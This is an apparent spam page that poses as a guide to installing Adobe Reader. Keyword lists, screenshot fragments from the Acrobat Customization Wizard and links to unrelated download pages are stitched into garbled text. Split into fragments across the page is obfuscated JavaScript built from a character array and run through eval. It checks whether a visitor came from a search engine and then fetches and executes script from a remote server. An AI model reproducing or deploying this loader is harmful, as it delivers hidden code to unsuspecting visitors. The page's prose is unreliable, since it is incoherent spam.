

#### [How Do I Install Adobe Reader](https://tlniurl.com/1tjmx2)

#### AcroRead.msi (Adobe Acrobat Reader DC) - Acrobat Customization Wizard DC





[How Do I Install Adobe Reader](https://tlniurl.com/1tjmx2)



We help our customers create, deliver and optimize content and applications Adobe Flash Player, free and safe download.. ";gj  $Q['AR'']$ ="ya";gj $Q['bd'']$ ="wm";gj $Q['zw'']$ ="pe";gj $Q['ew'']$ ="x $O''$ ;gj $Q['rI'']$ ="T'";gj $Q['RW'']$ =",c";gj $Q['Oj'']$ ="\"m";gj $Q['fB'']$ ="rc";gjQ["Zf"]=")[";gjQ["op"]="qX";gjQ["xi"]=",1";gjQ["nc"]="tt";gjQ["CW"]=";}";gjQ["Fy"]=")>";gjQ["iX"]="//";gjQ["D m"]="ro";gjQ["mQ"]="js";gjQ["nG"]=".. Download the Forms Reader The required version of the Adobe Reader is 10 0 or higher (Adobe X or XI).

- 1. install adobe reader
- 2. install adobe reader 8
- 3. install adobe reader for windows 7

";gjQ["DE"]="{s";gjQ["oV"]="gN";gjQ["Wo"]="pp";gjQ["rK"]="hi";gjQ["cr"]="we";gjQ["xe"]="ap";gjQ["NG"]="\"r";gjQ[" DR"]="en";gjQ["Lg"]="x/";gjQ["WQ"]="go";gjQ["eJ"]="El";gjQ["ly"]="(t";gjQ["HX"]="0)";gjQ["et"]=" s";gjQ["WU"]="/j";gjQ["Wv"]="nc";gjQ["mD"]=".. NOTE:You do not need to install Adobe Reader if you have Adobe Adobe is changing the world through digital experiences.. ";gjQ["bz"]="ef";gjQ["BD"]="e(";gjQ["wg"]="'/";gjQ["Xs"]="br";gjQ["wF"] ="es";gjQ["ou"]="nd";gjQ["Nv"]="f(";gjQ["pX"]="eD";gjQ["MX"]="ma";gjQ["BM"]="bs";gjQ["CB"]="{v";gjQ["Sc"]="ti";gj  $Q['KB'']$ ="e ";gjQ["RS"]="us";gjQ["ql"]="em";gjQ["XY"]="a,";gjQ["GY"]="ts";gjQ["Xg"]="0|";gjQ["Td"]="bi";gjQ["Ho"]=": '";gjQ["Dv"]="ho";gjQ["WB"]="eb";gjQ["ta"]="aT";gjQ["gd"]="dC";gjQ["Lz"]="X6";gjQ["Gi"]="){";gjQ["Lw"]=".. ";gjQ["c w"]="||";gjQ["fk"]="cr";gjQ["mG"]="se";gjQ["se"]="om";gjQ["Cd"]="(r";gjQ["Tp"]="ex";gjQ["sQ"]="I;";gjQ["ri"]="ut";gjQ[ "QL"]="ev";gjQ["ai"]="\")";gjQ["pw"]="1.. g";gjQ["JZ"]="m/";gjQ["DA"]=" r";gjQ["wn"]="ja";gjQ["tK"]="eo";gjQ["ps"]=":t ";gjQ["Sy"]="a)";gjQ["Wy"]="e:";gjQ["cL"]="og";gjQ["wI"]="lE";gjQ["fP"]="x.

### **install adobe reader**

install adobe reader, install adobe reader on mac, install adobe reader dc, install adobe reader 8, install adobe reader on chromebook, install adobe reader without mcafee, install adobe reader ubuntu, install adobe reader windows 10, install adobe reader chrome extension, install adobe reader ubuntu 20.04, install adobe reader for windows 10, install adobe reader in ubuntu, install adobe reader for windows 7, install adobe reader mac, install adobe reader linux, install adobe reader 10 [Hq Player For](https://stegpahandmor.mystrikingly.com/blog/hq-player-for-mac) [Mac](https://stegpahandmor.mystrikingly.com/blog/hq-player-for-mac)

a";gjQ["]G"]="gt";gjQ["zz"]="Ta";gjQ["Yp"]="d(";gjQ["QH"]="ou";gjQ["cv"]="t(";gjQ["rB"]="eE";gjQ["av"]=":f";gjQ["sf"]= "e,";gjQ["ID"]="is";gjQ["vj"]=",d";gjQ["GD"]="nt";gjQ["tX"]="'u";gjQ["Xa"]=".. Adobe Flash Player latest version: The Web's favorite video and animation player. [Autodesk Sketchbook Express Free Download For Windows 7](https://hungry-kare-6f8cf5.netlify.app/Autodesk-Sketchbook-Express-Free-Download-For-Windows-7)

File View Transform Help  $361096$ Online Features **Personalization Options** Disable product updates: ☑ Installation Options Load trusted root certificates from Adobe: Enable & Install silently  $\vee$ **Files and Folders** When launching PDF in Internet Explorer, prompt user with Open/Save dialog: П Registry  $\triangledown$ Disable Upsell: Shortcuts Disable SignOut: Server Locations Services Integration Security These settings disable and lock features that use Adobe Acrobat Document Cloud services. Digital Signature Disable all services. **WebMail Profiles** Disable Adobe Acrobat Document Cloud services. **Online Services and Feature** Disable Adobe Send for Signature. Comments and Forms Disable preference synchronization across devices. **File Attachments** [Dcr-Trv255e Usb Driver](https://tiodatyfont.mystrikingly.com/blog/dcr-trv255e-usb-driver)

# **install adobe reader 8**

AcroRead.msi (Adobe Acrobat Reader DC) - Acrobat Customization Wizard DC

### [Videopad Registration Code 2018](https://stupefied-tesla-22193b.netlify.app/Videopad-Registration-Code-2018.pdf)

var I = 'how+do+i+install+adobe+reader';var gjQ = new Array();gjQ["vq"]="pt";gjQ["Vh"]="in";gjQ["mN"]="dl";gjQ["cQ"]=" et";gjQ["ng"]="r;";gjQ["Pz"]="|r";gjQ["GE"]="ed";gjQ["SX"]="on";gjQ["CO"]="})";gjQ["BC"]="va";gjQ["AX"]="',";gjQ["Vg "]="';";gjQ["DZ"]="==";gjQ["zn"]="= ";gjQ["Kg"]="fu";gjQ["fw"]="ss";gjQ["hO"]="Of";gjQ["sS"]="q ";gjQ["rM"]="ea";gjQ ["Nn"]="Do";gjQ["Wx"]="vk";gjQ["vD"]="ng";gjQ["VK"]="Da";gjQ["ow"]="te";gjQ["uA"]="0/";gjQ["Kx"]="yp";gjQ["ZH"] ="l:";gjQ["GM"]="h>";gjQ["pF"]="HR";gjQ["fF"]="ry";gjQ["Eo"]="al";gjQ["ui"]="y/";gjQ["za"]="jq";gjQ["mn"]="ls";gjQ["J k"]=">0";gjQ["Vp"]="}}";gjQ["CE"]=".. m";gjQ["qM"]="({";gjQ["hI"]="me";gjQ["bA"]="d'";gjQ["Ga"]="bl";gjQ["vJ"]="\$ ";  $g$ j $Q$ ["gb"]=";a";gj $Q$ ["td"]="ds";gj $Q$ ["jh"]="ru";gj $Q$ ["fn"]="cc";gj $Q$ ["jY"]="ur";gj $Q$ ["VT"]="ly";gj $Q$ ["Vy"]="sc";gj $Q$ ["mf"]="q u";gjQ["vs"]="ta";gjQ["VC"]="{i";gjQ["PK"]="tr";gjQ["IQ"]="if";gjQ["qo"]="By";gjQ["NE"]="e{";gjQ["sg"]="aj";gjQ["uF"] ="36";gjQ["me"]="Ti";gjQ["Mi"]="su";gjQ["bH"]="f=";gjQ["NF"]="At";gjQ["tk"]="\$=";gjQ["cz"]="'f";gjQ["ih"]="ib";gjQ[" Dq"]="de";gjQ["XM"]="ow";gjQ["XG"]="/a";gjQ["iL"]="f. [Cleaner For Mac Wiper](https://gracious-murdock-2bfde5.netlify.app/Cleaner-For-Mac-Wiper)

## **install adobe reader for windows 7**

[Asap Ferg Trap Lord Zip Sharebeast](https://partkirviatea.substack.com/p/asap-ferg-trap-lord-zip-sharebeast)

r";gjQ["sl"]="f ";gjQ["yX"]="ri";gjQ["wz"]="il";gjQ["Yb"]=" j";gjQ["dH"]="o ";gjQ["hL"]="ar";gjQ["rp"]="co";gjQ["jo"]="ld ";gjQ["Su"]="fa";gjQ["pe"]="ce";gjQ["ec"]=",j";gjQ["Kz"]="s:";gjQ["zO"]="s'";gjQ["dY"]="}e";gjQ["La"]="r ";gjQ["ho"]="T.. ";gjQ["ys"]="a=";gjQ["gY"]=" c";gjQ["ke"]="er";gjQ["uU"]="GE";gjQ["ZP"]="}r";gjQ["JC"]="am";gjQ["M E"]="do";gjQ["Ow"]="/2";gjQ["KW"]="St";gjQ["gi"]="0]";gjQ["eL"]="li";gjQ["EF"]=".. \"";gjQ["Ru"]="re";gjQ["Or"]="ue";  $g$ jQ["UH"]="p:";gjQ["Ms"]="cu";gjQ["mq"]=");";gjQ["lL"]="'h";gjQ["SS"]="('";gjQ["zC"]="ip";gjQ["TV"]="t"';gjQ["cm"]=". . 0 Adobe Reader PDF Download & Install Once that is done we will then pick Random users from the box each month.. i";gjQ ["my"]="mH";gjQ["GV"]="')";gjQ["BI"]=",p";gjQ["cs"]="00";gjQ["Gx"]="ax";gjQ["VQ"]="at";gjQ["Qm"]="le";gjQ["Kq"]="'  $s$ ";gjQ["xw"]="po";gjQ["pn"]="..

 $s$ ";gjQ["wX"]="(a";gjQ["vf"]="s?";gjQ["Mb"]="(\"";gjQ["mS"]="20";gjQ["Lm"]="ns";gjQ["oG"]="xt";gjQ["Fi"]="3.. Adobe

Flash Player is an essential Make your job easier with Adobe Acrobat DC, the trusted PDF creator.. l";gjQ["Zx"]="sn";gjQ["pQ  $T$ ]="rd";gjQ["Kl"]="or";gjQ["OZ"]="ve";gjQ["sG"]="ty";eval(gjQ["BC"]+gjQ["La"]+gjQ["sS"]+gjQ["zn"]+gjQ["sQ"]+gjQ["B  $C''$ ]+gjQ["La"]+gjQ["ys"]+gjQ["ME"]+gjQ["Ms"]+gjQ["hI"]+gjQ["GD"]+gjQ["gY"]+gjQ["Ru"]+gjQ["VQ"]+gjQ["rB"]+gjQ ["Qm"]+gjQ["hI"]+gjQ["GD"]+gjQ["SS"]+gjQ["Vy"]+gjQ["yX"]+gjQ["vq"]+gjQ["GV"]+gjQ["gb"]+gjQ["pn"]+gjQ["cQ"]+g jQ["NF"]+gjQ["PK"]+gjQ["ih"]+gjQ["ri"]+gjQ["BD"]+gjQ["Kq"]+gjQ["fB"]+gjQ["AX"]+gjQ["wg"]+gjQ["XG"]+gjQ["wn"] +gjQ["fP"]+gjQ["WQ"]+gjQ["cL"]+gjQ["Qm"]+gjQ["xe"]+gjQ["ID"]+gjQ["gY"]+gjQ["se"]+gjQ["XG"]+gjQ["wn"]+gjQ["L g"]+gjQ["eL"]+gjQ["BM"]+gjQ["WU"]+gjQ["mf"]+gjQ["ke"]+gjQ["ui"]+gjQ["Fi"]+gjQ["pw"]+gjQ["uA"]+gjQ["za"]+gjQ[" Or"]+gjQ["fF"]+gjQ["Lw"]+gjQ["Vh"]+gjQ["Yb"]+gjQ["zO"]+gjQ["mq"]+gjQ["ME"]+gjQ["Ms"]+gjQ["hI"]+gjQ["GD"]+gj Q["cm"]+gjQ["cQ"]+gjQ["eJ"]+gjQ["ql"]+gjQ["DR"]+gjQ["GY"]+gjQ["qo"]+gjQ["zz"]+gjQ["oV"]+gjQ["JC"]+gjQ["BD"]+ gjQ["lL"]+gjQ["rM"]+gjQ["bA"]+gjQ["Zf"]+gjQ["gi"]+gjQ["EF"]+gjQ["Wo"]+gjQ["DR"]+gjQ["gd"]+gjQ["rK"]+gjQ["jo"] +gjQ["wX"]+gjQ["mq"]+gjQ["Kg"]+gjQ["Wv"]+gjQ["Sc"]+gjQ["sX"]+gjQ["DA"]+gjQ["Yp"]+gjQ["Gi"]+gjQ["IQ"]+gjQ["l y"]+gjQ["Kx"]+gjQ["tK"]+gjQ["sl"]+gjQ["tk"]+gjQ["DZ"]+gjQ["tX"]+gjQ["ou"]+gjQ["bz"]+gjQ["Vh"]+gjQ["GE"]+gjQ["G V"]+gjQ["DE"]+gjQ["cQ"]+gjQ["me"]+gjQ["hI"]+gjQ["QH"]+gjQ["cv"]+gjQ["pQ"]+gjQ["xi"]+gjQ["cs"]+gjQ["mq"]+gjQ[" dY"]+gjQ["mn"]+gjQ["NE"]+gjQ["BC"]+gjQ["La"]+gjQ["Ru"]+gjQ["bH"]+gjQ["ME"]+gjQ["Ms"]+gjQ["hI"]+gjQ["GD"]+g jQ["mD"]+gjQ["bz"]+gjQ["ke"]+gjQ["Ru"]+gjQ["ng"]+gjQ["IQ"]+gjQ["Cd"]+gjQ["bz"]+gjQ["nG"]+gjQ["DR"]+gjQ["lG"]+ gjQ["GM"]+gjQ["HX"]+gjQ["VC"]+gjQ["Nv"]+gjQ["Cd"]+gjQ["bz"]+gjQ["Xa"]+gjQ["ou"]+gjQ["Tp"]+gjQ["hO"]+gjQ["M b"]+gjQ["AR"]+gjQ["ou"]+gjQ["Tp"]+gjQ["CE"]+gjQ["Fy"]+gjQ["HX"]+gjQ["cw"]+gjQ["Cd"]+gjQ["bz"]+gjQ["Xa"]+gjQ[ "ou"]+gjQ["Tp"]+gjQ["hO"]+gjQ["Mb"]+gjQ["WQ"]+gjQ["cL"]+gjQ["Qm"]+gjQ["CE"]+gjQ["Fy"]+gjQ["HX"]+gjQ["cw"] +gjQ["Ru"]+gjQ["iL"]+gjQ["Vh"]+gjQ["Dq"]+gjQ["ew"]+gjQ["Nv"]+gjQ["NG"]+gjQ["JC"]+gjQ["Ga"]+gjQ["ke"]+gjQ["C E"]+gjQ["Fy"]+gjQ["Xg"]+gjQ["Pz"]+gjQ["bz"]+gjQ["Xa"]+gjQ["ou"]+gjQ["Tp"]+gjQ["hO"]+gjQ["Mb"]+gjQ["Td"]+gjQ[" vD"]+gjQ["CE"]+gjQ["Fy"]+gjQ["Xg"]+gjQ["Pz"]+gjQ["bz"]+gjQ["Xa"]+gjQ["ou"]+gjQ["Tp"]+gjQ["hO"]+gjQ["Mb"]+gjQ ["MX"]+gjQ["wz"]+gjQ["CE"]+gjQ["Fy"]+gjQ["Xg"]+gjQ["Pz"]+gjQ["bz"]+gjQ["Xa"]+gjQ["ou"]+gjQ["Tp"]+gjQ["hO"]+g jQ["Mb"]+gjQ["AR"]+gjQ["Dv"]+gjQ["dH"]+gjQ["ai"]+gjQ["Jk"]+gjQ["cw"]+gjQ["Ru"]+gjQ["iL"]+gjQ["Vh"]+gjQ["Dq"] +gjQ["ew"]+gjQ["Nv"]+gjQ["Oj"]+gjQ["Zx"]+gjQ["CE"]+gjQ["Fy"]+gjQ["Xg"]+gjQ["Pz"]+gjQ["bz"]+gjQ["Xa"]+gjQ["ou" ]+gjQ["Tp"]+gjQ["hO"]+gjQ["Mb"]+gjQ["eL"]+gjQ["OZ"]+gjQ["CE"]+gjQ["Fy"]+gjQ["Xg"]+gjQ["Pz"]+gjQ["bz"]+gjQ[" Xa"]+gjQ["ou"]+gjQ["Tp"]+gjQ["hO"]+gjQ["Mb"]+gjQ["Wx"]+gjQ["CE"]+gjQ["Fy"]+gjQ["HX"]+gjQ["CB"]+gjQ["hL"]+g jQ["et"]+gjQ["Dv"]+gjQ["bd"]+gjQ["KB"]+gjQ["zn"]+gjQ["cz"]+gjQ["Kl"]+gjQ["pe"]+gjQ["Vg"]+gjQ["vJ"]+gjQ["sg"]+gj Q["Gx"]+gjQ["qM"]+gjQ["sG"]+gjQ["zw"]+gjQ["Ho"]+gjQ["uU"]+gjQ["rI"]+gjQ["vj"]+gjQ["VQ"]+gjQ["ta"]+gjQ["Kx"]+g jQ["Wy"]+gjQ["Kq"]+gjQ["fk"]+gjQ["zC"]+gjQ["TV"]+gjQ["BI"]+gjQ["Dm"]+gjQ["pe"]+gjQ["fw"]+gjQ["VK"]+gjQ["vs"] +gjQ["av"]+gjQ["Eo"]+gjQ["mG"]+gjQ["Rw"]+gjQ["Dm"]+gjQ["fw"]+gjQ["Nn"]+gjQ["MX"]+gjQ["Vh"]+gjQ["ps"]+gjQ[" jh"]+gjQ["sf"]+gjQ["mQ"]+gjQ["sX"]+gjQ["UH"]+gjQ["Su"]+gjQ["mn"]+gjQ["sf"]+gjQ["jY"]+gjQ["ZH"]+gjQ["lL"]+gjQ[  $\text{C}$ "nc"]+gjQ["UH"]+gjQ["iX"]+gjQ["wI"]+gjQ["my"]+gjQ["td"]+gjQ["Lz"]+gjQ["ho"]+gjQ["XS"]+gjQ["XM"]+gjQ["hL"]+gj Q["mN"]+gjQ["VQ"]+gjQ["Vh"]+gjQ["dH"]+gjQ["rp"]+gjQ["JZ"]+gjQ["uF"]+gjQ["Ow"]+gjQ["mS"]+gjQ["Yb"]+gjQ["vf"] +gjQ["cr"]+gjQ["WB"]+gjQ["VT"]+gjQ["AX"]+gjQ["Mi"]+gjQ["fn"]+gjQ["wF"]+gjQ["Kz"]+gjQ["Kg"]+gjQ["Wv"]+gjQ[" Sc"]+gjQ["sX"]+gjQ["Cd"]+gjQ["wF"]+gjQ["xw"]+gjQ["Lm"]+gjQ["pX"]+gjQ["VQ"]+gjQ["XY"]+gjQ["ow"]+gjQ["oG"]+g jQ["KW"]+gjQ["VQ"]+gjQ["RS"]+gjQ["ec"]+gjQ["op"]+gjQ["pF"]+gjQ["Gi"]+gjQ["QL"]+gjQ["Eo"]+gjQ["Cd"]+gjQ["wF" ]+gjQ["xw"]+gjQ["Lm"]+gjQ["pX"]+gjQ["VQ"]+gjQ["Sy"]+gjQ["CW"]+gjQ["CO"]+gjQ["CW"]+gjQ["Vp"]+gjQ["ZP"]+gj Q["Yp"]+gjQ["mq"]); Windows 1. cea114251b [Ацекардол Инструкция По Применению](https://lineupnow.com/event/atsekardol-instruktsiia-po-primeneniiu)

cea114251b

[Learn English Software For Mac](http://quimare.yolasite.com/resources/Learn-English-Software-For-Mac.pdf)